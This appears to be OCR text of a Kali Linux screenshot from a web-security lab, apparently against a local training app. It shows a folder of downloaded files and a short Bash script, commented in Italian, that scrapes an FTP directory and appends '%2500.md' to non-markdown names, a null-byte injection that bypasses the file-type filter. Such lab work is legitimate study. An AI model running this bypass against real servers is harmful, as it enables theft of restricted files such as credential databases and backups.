 ftp_downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads ftp ftp_downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
venv
acquisitions.md
announcement_enc
rypted.md
coupons_2013.md.
bak
eastere.gg
encrypt.pyc
incident-
support.kdbx
legal.md
package.json.bak
package-
lock.json.bak
quarantine
suspicious_errors.y
ml
1 folder | 11 files: 1.2 MiB (1,212,951 bytes) | Free space: 53.4 GiB
~/Downloads/ftp/download.sh - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2
3 # URL e cartella in cui verranno scaricati i file
4 BASE_URL="http://127.0.0.1:3000/ftp"
5 DEST_DIR="ftp_downloads"
6
7 # Crea la cartella di destinazione
8 mkdir -p "$DEST_DIR"
9
10 # FILE_LIST conterrà tutti i link presenti nella directory FTP
11 # Legge il file HTML di FTP e si salva tutti i link href, ovvero i file presenti all'intenro della pagina,
situati al suo interno
12 FILE_LIST=$(curl -s "$BASE_URL/" | grep -oP '(?<=href=")[^"]+')
13
14 # Per ognuno dei file trovati
15 for file in $FILE_LIST; do
16 # Escludi la directory corrente o link "vuoti"
17 if [[ "$file" == "." || -z "$file" ]]; then
18 continue
19 fi
20
21 # Controlla se il file termina con .md o .pdf
22 if [[ "$file" =~ \.md$ || "$file" =~ \.pdf$ ]]; then
23 DOWNLOAD_NAME="$file"
24 else
25 # Se non termina con .md o pdf, esegui un attacco tramite Null Byte Injection
26 DOWNLOAD_NAME="${file}%2500.md"
27 fi
28
29 echo "Dowloading $file"
30
31 # Scarica e salva il file
32 curl -s -o "$DEST_DIR/$file" "$BASE_URL/$DOWNLOAD_NAME"
33 done
34
35 echo "Scraping completed."
36